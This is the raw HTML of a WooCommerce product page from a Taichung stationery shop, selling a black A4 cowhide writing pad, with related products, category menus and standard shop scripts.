<p><img class="alignnone size-full wp-image-5070" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80168.jpg?resize=640%2C640" alt="" width="640" height="640" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80168.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80168.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80168.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80168.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80168.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80168.jpg?resize=324%2C324&amp;ssl=1 324w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80168.jpg?resize=416%2C416&amp;ssl=1 416w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80168.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></p>
<p>▼黑色實際顏色比較接近這張照片的黑<br />
<img class="alignnone size-full wp-image-5071" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80191.jpg?resize=640%2C640" alt="" width="640" height="640" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80191.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80191.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80191.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80191.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80191.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80191.jpg?resize=324%2C324&amp;ssl=1 324w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80191.jpg?resize=416%2C416&amp;ssl=1 416w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2020/07/80191.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<p class="woocommerce-verification-required">只有註冊並且購買過商品的顧客才能撰寫評價。</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

		<h2>相關商品</h2>

		<ul class="products columns-4">

			
				<li class="product type-product post-1539 status-publish first instock product_cat-zakka has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2018/07/186000.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2018/07/186000.jpg?w=450&amp;ssl=1 450w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2018/07/186000.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2018/07/186000.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2018/07/186000.jpg?resize=324%2C324&amp;ssl=1 324w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2018/07/186000.jpg?resize=416%2C416&amp;ssl=1 416w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2018/07/186000.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">木製盒型擺飾</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>150</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/01/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1539" data-product_sku="" aria-label="選取「木製盒型擺飾」選項" rel="nofollow">選擇規格</a></li>

			
				<li class="product type-product post-3945 status-publish instock product_cat-mreggplants product_cat-zakka has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pentaichung.com.tw/index.php/product/mrep-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2019/12/30992.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2019/12/30992.jpg?w=900&amp;ssl=1 900w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2019/12/30992.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2019/12/30992.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2019/12/30992.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2019/12/30992.jpg?resize=324%2C324&amp;ssl=1 324w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2019/12/30992.jpg?resize=416%2C416&amp;ssl=1 416w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2019/12/30992.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">2020寄思 × 茄子先生｜層層紙掛曆</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>420</span></span>
</a><a href="?add-to-cart=3945" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3945" data-product_sku="" aria-label="將「2020寄思 × 茄子先生｜層層紙掛曆」加入購物車" rel="nofollow">加入購物車</a></li>

			
				<li class="product type-product post-2677 status-publish instock product_cat-camouflagemore product_cat-zakka has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/camouflagemore-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2019/02/70499.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2019/02/70499.jpg?w=700&amp;ssl=1 700w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2019/02/70499.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2019/02/70499.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2019/02/70499.jpg?resize=324%2C324&amp;ssl=1 324w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2019/02/70499.jpg?resize=416%2C416&amp;ssl=1 416w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2019/02/70499.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CamouflageMore迷彩摩爾｜老派公司系列獨家訂製鐵盒 &#8211; 相機膠卷款</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>150</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>225</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/camouflagemore-3/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2677" data-product_sku="" aria-label="選取「CamouflageMore迷彩摩爾｜老派公司系列獨家訂製鐵盒 - 相機膠卷款」選項" rel="nofollow">選擇規格</a></li>

			
				<li class="product type-product post-2671 status-publish last instock product_cat-lcn product_cat-zakka has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/lcn-9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2019/02/70496.jpg?ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><h2 class="woocommerce-loop-product__title">吉。｜LCN標本系列獨家訂製鐵盒 – 2號款</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>225</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/lcn-9/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2671" data-product_sku="" aria-label="選取「吉。｜LCN標本系列獨家訂製鐵盒 – 2號款」選項" rel="nofollow">選擇規格</a></li>

			
		</ul>

	</section>

</div>


		
	</div>
	
<div id="secondary" class="widget-area" role="complementary">
    <section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://pentaichung.com.tw/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">商品分類</h2><ul class="product-categories"><li class="cat-item cat-item-138 cat-parent"><a href="https://pentaichung.com.tw/index.php/product-category/brand/">---------依品牌分類---------</a><ul class='children'>
<li class="cat-item cat-item-107"><a href="https://pentaichung.com.tw/index.php/product-category/brand/ap/">AP.</a></li>
<li class="cat-item cat-item-92"><a href="https://pentaichung.com.tw/index.php/product-category/brand/aurora/">Aurora黎明鋼筆</a></li>
<li class="cat-item cat-item-76"><a href="https://pentaichung.com.tw/index.php/product-category/brand/brause/">Brause</a></li>
<li class="cat-item cat-item-126"><a href="https://pentaichung.com.tw/index.php/product-category/brand/carandache/">CARAN d'ACHE卡達</a></li>
<li class="cat-item cat-item-167"><a href="https://pentaichung.com.tw/index.php/product-category/brand/dimanche/">Dimanche迪夢奇</a></li>
<li class="cat-item cat-item-157"><a href="https://pentaichung.com.tw/index.php/product-category/brand/em/">e+m</a></li>
<li class="cat-item cat-item-164"><a href="https://pentaichung.com.tw/index.php/product-category/brand/finetec/">FINETEC</a></li>
<li class="cat-item cat-item-178"><a href="https://pentaichung.com.tw/index.php/product-category/brand/holbein/">Holbein好賓</a></li>
<li class="cat-item cat-item-101"><a href="https://pentaichung.com.tw/index.php/product-category/brand/jc/">J.C. Studio</a></li>
<li class="cat-item cat-item-77"><a href="https://pentaichung.com.tw/index.php/product-category/brand/jherbin/">J.Herbin</a></li>
<li class="cat-item cat-item-151"><a href="https://pentaichung.com.tw/index.php/product-category/brand/koh-i-noor/">KOH-I-NOOR</a></li>
<li class="cat-item cat-item-139"><a href="https://pentaichung.com.tw/index.php/product-category/brand/kokuyo/">KOKUYO</a></li>
<li class="cat-item cat-item-70"><a href="https://pentaichung.com.tw/index.php/product-category/brand/kuretake/">kuretake吳竹</a></li>
<li class="cat-item cat-item-168"><a href="https://pentaichung.com.tw/index.php/product-category/brand/kwz/">KWZ</a></li>
<li class="cat-item cat-item-173"><a href="https://pentaichung.com.tw/index.php/product-category/brand/laban/">Laban 勞邦</a></li>
<li class="cat-item cat-item-160"><a href="https://pentaichung.com.tw/index.php/product-category/brand/lamy/">LAMY</a></li>
<li class="cat-item cat-item-127"><a href="https://pentaichung.com.tw/index.php/product-category/brand/midori/">Midori</a></li>
<li class="cat-item cat-item-86"><a href="https://pentaichung.com.tw/index.php/product-category/brand/moleskine/">moleskine</a></li>
<li class="cat-item cat-item-95"><a href="https://pentaichung.com.tw/index.php/product-category/brand/molotow/">MOLOTOW</a></li>
<li class="cat-item cat-item-109"><a href="https://pentaichung.com.tw/index.php/product-category/brand/pen-links/">PEN-LINKS浩聲</a></li>
<li class="cat-item cat-item-113"><a href="https://pentaichung.com.tw/index.php/product-category/brand/penlux/">PENLUX豪彼</a></li>
<li class="cat-item cat-item-112"><a href="https://pentaichung.com.tw/index.php/product-category/brand/pilot/">PILOT百樂</a></li>
<li class="cat-item cat-item-108"><a href="https://pentaichung.com.tw/index.php/product-category/brand/platinum/">PLATINUM白金牌</a></li>
<li class="cat-item cat-item-163"><a href="https://pentaichung.com.tw/index.php/product-category/brand/rhodia/">RHODIA</a></li>
<li class="cat-item cat-item-40"><a href="https://pentaichung.com.tw/index.php/product-category/brand/rodel/">RODEL老大牌</a></li>
<li class="cat-item cat-item-97"><a href="https://pentaichung.com.tw/index.php/product-category/brand/rk/">Rohrer &amp; Klingner</a></li>
<li class="cat-item cat-item-39"><a href="https://pentaichung.com.tw/index.php/product-category/brand/sailor/">SAILOR寫樂</a></li>
<li class="cat-item cat-item-136"><a href="https://pentaichung.com.tw/index.php/product-category/brand/sakura/">sakura櫻花</a></li>
<li class="cat-item cat-item-195"><a href="https://pentaichung.com.tw/index.php/product-category/brand/schmidt/">SCHMIDT施密特</a></li>
<li class="cat-item cat-item-171"><a href="https://pentaichung.com.tw/index.php/product-category/brand/schmincke/">Schmincke貓頭鷹</a></li>
<li class="cat-item cat-item-137"><a href="https://pentaichung.com.tw/index.php/product-category/brand/sennelier/">SENNELIER 申內利爾</a></li>
<li class="cat-item cat-item-159"><a href="https://pentaichung.com.tw/index.php/product-category/brand/sheaffer/">Sheaffer西華</a></li>
<li class="cat-item cat-item-131"><a href="https://pentaichung.com.tw/index.php/product-category/brand/skb/">SKB文明鋼筆</a></li>
<li class="cat-item cat-item-184"><a href="https://pentaichung.com.tw/index.php/product-category/brand/stipula/">Stipula</a></li>
<li class="cat-item cat-item-165"><a href="https://pentaichung.com.tw/index.php/product-category/brand/taccia/">TACCIA</a></li>
<li class="cat-item cat-item-91"><a href="https://pentaichung.com.tw/index.php/product-category/brand/tenny/">TENNY天益</a></li>
<li class="cat-item cat-item-36"><a href="https://pentaichung.com.tw/index.php/product-category/brand/tsukineko/">TSUKINEKO月貓</a></li>
<li class="cat-item cat-item-100"><a href="https://pentaichung.com.tw/index.php/product-category/brand/umae/">UMAE奧馬</a></li>
<li class="cat-item cat-item-144"><a href="https://pentaichung.com.tw/index.php/product-category/brand/visconti/">Visconti</a></li>
<li class="cat-item cat-item-149"><a href="https://pentaichung.com.tw/index.php/product-category/brand/wancher/">Wancher萬佳</a></li>
<li class="cat-item cat-item-175"><a href="https://pentaichung.com.tw/index.php/product-category/brand/whitenights/">White Nights 白夜</a></li>
<li class="cat-item cat-item-81"><a href="https://pentaichung.com.tw/index.php/product-category/brand/winsor/">WINSOR&amp;NEWTON溫莎牛頓</a></li>
<li class="cat-item cat-item-181"><a href="https://pentaichung.com.tw/index.php/product-category/brand/uni/">三菱</a></li>
<li class="cat-item cat-item-87"><a href="https://pentaichung.com.tw/index.php/product-category/brand/finewriting/">尚羽堂</a></li>
<li class="cat-item cat-item-79"><a href="https://pentaichung.com.tw/index.php/product-category/brand/hc/">新竹州圖書館</a></li>
<li class="cat-item cat-item-186"><a href="https://pentaichung.com.tw/index.php/product-category/brand/forest/">林務局</a></li>
<li class="cat-item cat-item-93"><a href="https://pentaichung.com.tw/index.php/product-category/brand/lin/">林氏筆業</a></li>
<li class="cat-item cat-item-116"><a href="https://pentaichung.com.tw/index.php/product-category/brand/sen/">森作所</a></li>
<li class="cat-item cat-item-176"><a href="https://pentaichung.com.tw/index.php/product-category/brand/myz/">麋研齋</a></li>
</ul>
</li>
<li class="cat-item cat-item-51 cat-parent current-cat-parent"><a href="https://pentaichung.com.tw/index.php/product-category/category/">-------依產品類別分類-------</a><ul class='children'>
<li class="cat-item cat-item-57"><a href="https://pentaichung.com.tw/index.php/product-category/category/memo/">便條紙、便利貼、卡片</a></li>
<li class="cat-item cat-item-99"><a href="https://pentaichung.com.tw/index.php/product-category/category/cuttingtool/">切割工具</a></li>
<li class="cat-item cat-item-52"><a href="https://pentaichung.com.tw/index.php/product-category/category/stamp/">印章、印台</a></li>
<li class="cat-item cat-item-58"><a href="https://pentaichung.com.tw/index.php/product-category/category/converter/">吸墨器、卡式墨水、替芯</a></li>
<li class="cat-item cat-item-59"><a href="https://pentaichung.com.tw/index.php/product-category/category/copybook/">字帖、習字本</a></li>
<li class="cat-item cat-item-183"><a href="https://pentaichung.com.tw/index.php/product-category/category/journal/">手帳、行事曆周邊</a></li>
<li class="cat-item cat-item-152"><a href="https://pentaichung.com.tw/index.php/product-category/category/eraser/">橡皮擦、塑膠擦</a></li>
<li class="cat-item cat-item-104"><a href="https://pentaichung.com.tw/index.php/product-category/category/brush/">毛筆、水彩筆</a></li>
<li class="cat-item cat-item-71"><a href="https://pentaichung.com.tw/index.php/product-category/category/colour/">水彩、顏料、彩盤</a></li>
<li class="cat-item cat-item-78"><a href="https://pentaichung.com.tw/index.php/product-category/category/dippen/">沾水筆、筆桿</a></li>
<li class="cat-item cat-item-55"><a href="https://pentaichung.com.tw/index.php/product-category/category/ink-for-dippen/">沾水筆墨水、繪圖墨水</a></li>
<li class="cat-item cat-item-147"><a href="https://pentaichung.com.tw/index.php/product-category/category/pencase/">筆袋、筆包</a></li>
<li class="cat-item cat-item-56"><a href="https://pentaichung.com.tw/index.php/product-category/category/notebook/">筆記本</a></li>
<li class="cat-item cat-item-88"><a href="https://pentaichung.com.tw/index.php/product-category/category/marker/">繪圖用筆、麥克筆</a></li>
<li class="cat-item cat-item-60"><a href="https://pentaichung.com.tw/index.php/product-category/category/sticker/">貼紙、紙膠帶、接著劑</a></li>
<li class="cat-item cat-item-103"><a href="https://pentaichung.com.tw/index.php/product-category/category/ballpen/">鋼珠筆、原子筆</a></li>
<li class="cat-item cat-item-53"><a href="https://pentaichung.com.tw/index.php/product-category/category/fountain-pen/">鋼筆</a></li>
<li class="cat-item cat-item-54"><a href="https://pentaichung.com.tw/index.php/product-category/category/ink/">鋼筆墨水</a></li>
<li class="cat-item cat-item-62 current-cat"><a href="https://pentaichung.com.tw/index.php/product-category/category/zakka/">雜貨</a></li>
</ul>
</li>
<li class="cat-item cat-item-22 cat-parent"><a href="https://pentaichung.com.tw/index.php/product-category/designer/">-------台灣創作者品牌-------</a><ul class='children'>
<li class="cat-item cat-item-154"><a href="https://pentaichung.com.tw/index.php/product-category/designer/camouflagemore/">CamouflageMore迷彩摩爾</a></li>
<li class="cat-item cat-item-125"><a href="https://pentaichung.com.tw/index.php/product-category/designer/mseed/">M.seed手工皮革</a></li>
<li class="cat-item cat-item-207"><a href="https://pentaichung.com.tw/index.php/product-category/designer/mumuunion/">mumu union</a></li>
<li class="cat-item cat-item-21"><a href="https://pentaichung.com.tw/index.php/product-category/designer/ours/">OURS</a></li>
<li class="cat-item cat-item-63"><a href="https://pentaichung.com.tw/index.php/product-category/designer/lcn/">吉。</a></li>
<li class="cat-item cat-item-37"><a href="https://pentaichung.com.tw/index.php/product-category/designer/eva/">小島匠所</a></li>
<li class="cat-item cat-item-102"><a href="https://pentaichung.com.tw/index.php/product-category/designer/calligraphy01/">筆尖溫度</a></li>
<li class="cat-item cat-item-135"><a href="https://pentaichung.com.tw/index.php/product-category/designer/mreggplants/">茄子先生</a></li>
<li class="cat-item cat-item-96"><a href="https://pentaichung.com.tw/index.php/product-category/designer/birdthings/">鳥事BirdThings</a></li>
</ul>
</li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://pentaichung.com.tw/index.php/product-category/alliance/">-------鋼筆工作室聯盟-------</a><ul class='children'>
<li class="cat-item cat-item-141"><a href="https://pentaichung.com.tw/index.php/product-category/alliance/shiwustudio/">什物 SHIWU studio</a></li>
<li class="cat-item cat-item-30"><a href="https://pentaichung.com.tw/index.php/product-category/alliance/welcomehostel/">歡迎光臨文具販賣部</a></li>
<li class="cat-item cat-item-42"><a href="https://pentaichung.com.tw/index.php/product-category/alliance/pen88/">鋼筆工作室</a></li>
</ul>
</li>
<li class="cat-item cat-item-32"><a href="https://pentaichung.com.tw/index.php/product-category/oneoverone/">------一分之一工作室-------</a></li>
<li class="cat-item cat-item-27"><a href="https://pentaichung.com.tw/index.php/product-category/original/">-----鋼筆工作室台中分舵-----</a></li>
<li class="cat-item cat-item-43"><a href="https://pentaichung.com.tw/index.php/product-category/uncategorized/">Uncategorized</a></li>
</ul></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">最新文章</h2>		<ul>
											<li>
					<a href="https://pentaichung.com.tw/index.php/2022/02/08/2022gothicizeditalic/">吳昆明老師 2022 歌德化義大利字體台中班</a>
									</li>
											<li>
					<a href="https://pentaichung.com.tw/index.php/2021/12/11/pointedpenuncial2020/">吳昆明老師 2022 尖筆安述爾字體台中第二班</a>
									</li>
											<li>
					<a href="https://pentaichung.com.tw/index.php/2021/10/06/sketch-ink/">稀釋墨水堵筆事件</a>
									</li>
											<li>
					<a href="https://pentaichung.com.tw/index.php/2021/09/08/calligraphy2021/">吳昆明老師 古典銅版字體專修台中班</a>
									</li>
											<li>
					<a href="https://pentaichung.com.tw/index.php/2021/05/19/1922/">2021年5月18日起入店採用簡訊實聯認證作法</a>
									</li>
					</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">文章分類</h2>		<ul>
				<li class="cat-item cat-item-1"><a href="https://pentaichung.com.tw/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://pentaichung.com.tw/index.php/category/stamp/">印章、印台</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pentaichung.com.tw/index.php/category/log/">店鋪日誌</a>
<ul class='children'>
	<li class="cat-item cat-item-90"><a href="https://pentaichung.com.tw/index.php/category/log/%e9%80%a2%e7%94%b2%e6%97%a5%e8%aa%8c/">逢甲日誌</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://pentaichung.com.tw/index.php/category/pen/">筆</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://pentaichung.com.tw/index.php/category/pen/dippen/">沾水筆</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://pentaichung.com.tw/index.php/category/pen/brush/">軟筆</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://pentaichung.com.tw/index.php/category/pen/fountain-pen/">鋼筆</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://pentaichung.com.tw/index.php/category/paper/">紙</a>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://pentaichung.com.tw/index.php/category/paper/techouni/">當筆記本成為手帳</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://pentaichung.com.tw/index.php/category/color/">色彩</a>
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://pentaichung.com.tw/index.php/category/color/ink/">墨水</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pentaichung.com.tw/index.php/category/color/colour/">顏料</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-170"><a href="https://pentaichung.com.tw/index.php/category/freetalk/">雜談</a>
</li>
		</ul>
			</section><section id="search-3" class="widget widget_search"><h2 class="widget-title">搜尋文章與商品</h2><form role="search" method="get" class="search-form" action="https://pentaichung.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section></div><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer">
    
    <div class="footer-right">
        <ul class="social_icons">
                                                                                </ul>
    </div>

    <div class="site-info">
        鋼筆工作室台中分舵｜
404台中市北區進化路422號    </div><!-- .site-info -->
</footer><!-- #colophon -->

<!-- Live Chat Widget powered by https://keyreply.com/chat/ -->
<!-- Advanced options: -->
<!-- data-align="left" -->
<!-- data-overlay="true" -->
<script data-align="right" data-overlay="false" id="keyreply-script" src="//keyreply.com/chat/widget.js" data-color="#E4392B" data-apps="JTdCJTIybGluZSUyMjolMjJodHRwczovL2xpbmUubWUvUi90aS9wLyUyNTQwaXBpNzc4M3MlMjIsJTIyZmFjZWJvb2slMjI6JTIyMTQxMDA5NDgyMjYwMjIwMyUyMiwlMjJlbWFpbCUyMjolMjJ0Y3BlbjQyMkBnbWFpbC5jb20lMjIlN0Q="></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://pentaichung.com.tw/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pentaichung.com.tw"}},{"@type":"ListItem","position":2,"item":{"name":"-------\u4f9d\u7522\u54c1\u985e\u5225\u5206\u985e-------","@id":"https:\/\/pentaichung.com.tw\/index.php\/product-category\/category\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u96dc\u8ca8","@id":"https:\/\/pentaichung.com.tw\/index.php\/product-category\/category\/zakka\/"}},{"@type":"ListItem","position":4,"item":{"name":"YM\u5de5\u4f5c\u5ba4\uff5c\u725b\u76ae\u5beb\u5b57\u588a-A4\u9ed1","@id":"https:\/\/pentaichung.com.tw\/index.php\/product\/ym\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pentaichung.com.tw\/index.php\/product\/ym\/#product","name":"YM\u5de5\u4f5c\u5ba4\uff5c\u725b\u76ae\u5beb\u5b57\u588a-A4\u9ed1","url":"https:\/\/pentaichung.com.tw\/index.php\/product\/ym\/","description":"\u5c3a\u5bf8\uff1a219*317mm \u5c0e\u5713\u89d2\r\n\u539a\u5ea6\uff1a\u7d041~1.5mm\r\n\u5305\u88dd\uff1a\u7121\u500b\u5225\u5c08\u5c6c\u5305\u88dd\uff0c\u51fa\u8ca8\u6642\u6703\u5f59\u6574\u88dd\u888b","image":"https:\/\/pentaichung.com.tw\/wp-content\/uploads\/2020\/07\/80165.jpg","sku":5067,"offers":[{"@type":"Offer","price":"350","priceValidUntil":"2027-12-31","priceSpecification":{"price":"350","priceCurrency":"TWD","valueAddedTaxIncluded":"false"},"priceCurrency":"TWD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/pentaichung.com.tw\/index.php\/product\/ym\/","seller":{"@type":"Organization","name":"\u92fc\u7b46\u5de5\u4f5c\u5ba4\u53f0\u4e2d\u5206\u8235","url":"https:\/\/pentaichung.com.tw"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換為全螢幕"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://c0.wp.com/p/jetpack/9.0.5/_inc/build/photon/photon.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/pentaichung.com.tw\/index.php\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/zoom/jquery.zoom.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/flexslider/jquery.flexslider.min.js'></script>
